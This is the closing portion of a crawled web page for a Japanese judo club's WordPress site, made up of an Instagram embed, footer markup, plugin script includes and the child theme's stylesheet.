525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">新越谷山﨑道場(@yamasaki_judo_club)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
                        <span class="copyright">
              			<div class="textwidget"><p><span style="color: #ffffff;">© yamasakidojo</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yamasakidojo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yamasakidojo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery.main.js?ver=20120206" id="mf-navigation-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/controller.js?ver=20130118" id="mf-controller-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery-ui.js?ver=20130118" id="mf-ui-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/plugins.js?ver=20130118" id="mf-plugins-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/mf-app.js?ver=20130118" id="mf-app-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/bootstrap.min.js?ver=20130117" id="boostrap-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php","nonce":"4361679235","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"category_name":"%e6%9c%aa%e5%88%86%e9%a1%9e","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":1,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.70" id="the-grid-js"></script>
<script type="text/javascript">var to_like_post = {"url":"https://yamasakidojo.com/wp-admin/admin-ajax.php","nonce":"2463696c38"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7
body_size: 614
content:
/*
Theme Name: MF Child
Theme URI: https://www.mfdsgn.com/mf/
Template: mf
Author: Mfdsgn
Author URI: https://www.mfdsgn.com/
Description: MF Theme is an Multi-Purpose WordPress Theme.
Version: 2.4.7
*/

.judo span.post-date {
	float:left;
	margin-right:10px;
}

.top_h1 {
	font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
	font-weight: bold;
}

/* SP */
@media screen and (max-width: 767px) {
	
	.judo span.post-date {
	float:none;
	margin-right:10px;
}
	
	.gmap {
height: 0;
overflow: hidden;
padding-bottom: 56.25%;
position: relative;
}
.gmap iframe {
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
}

}